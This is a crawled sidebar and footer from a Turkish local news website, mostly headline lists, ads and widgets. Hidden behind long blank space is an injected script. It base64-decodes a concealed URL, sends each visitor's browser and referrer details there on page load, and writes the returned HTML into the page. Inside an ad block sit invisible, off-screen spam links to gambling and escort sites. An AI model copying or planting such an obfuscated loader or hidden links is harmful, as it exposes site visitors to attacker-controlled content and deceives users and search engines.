					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti/59075/" title="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti.">
					<span class="baslik">CHP'li Cihan Yerdelen'den vefa örne..</span>
					<img src="/images/haberler/t_chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti.jpg" width="130" height="75" alt="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cumhurhaber.com/hava.php?neresi=TUXX0014
body_size: -4
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wHvmvWbx2qu9aptZcWSfYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969331012');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/ikizler.svg
body_size: 1570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M39.5,17.9c0.2,1-0.1,2.1-0.2,3.2l-0.5,0c-0.3-0.6-0.3-1-1-1.2c-0.4-0.1-0.8,0-1.2,0.1
			c-1,0.4-1.7,1.3-2.3,2.1c-1.2,1.6-2.2,3.4-3.1,5.2c-1.8,3.7-3.1,7.7-5.3,11.3c-1.2,1.9-2.8,4.6-5,5.8c-2.3-2.9-3.9-6.4-4.6-10.2
			c0.9-0.3,1.9-0.8,2.6-1.2c2.5-1.3,4.4-3.2,6.2-5.2c1.4-1.5,2.5-3.3,3.9-4.8c1.3-1.4,2.8-2.7,4.6-3.6c1.4-0.6,3.4-1.1,4.9-0.4
			c-0.2-0.2-0.4-0.3-0.6-0.4c-0.1,0-0.2-0.1-0.2-0.1l0.8-0.4c-0.4-0.9-1-1.6-1.9-2.1c-0.8-0.4-1.6-0.6-2.5-0.6l0.1-1
			c0.1,0,0.3,0,0.4,0.1C36.9,14.5,39,15.4,39.5,17.9z"/>
		<path class="st0" d="M39.3,26.9c-2.2-2.2-5.3,1.1-5.5,1.3C36.8,26,39.2,26.8,39.3,26.9z M40.4,26.5c0,1.4-0.9,2.5-1.2,3.7
			c-0.3,1.2,1.1,1.9,1,3c-0.1,1-1.2,1.1-1.6,1.9c-0.2,0.5,0.3,1.1,0.1,1.6c-0.2,0.6-1.1,0.5-1.5,0.8c0.2-0.1,0.9,1.3,0,1.6
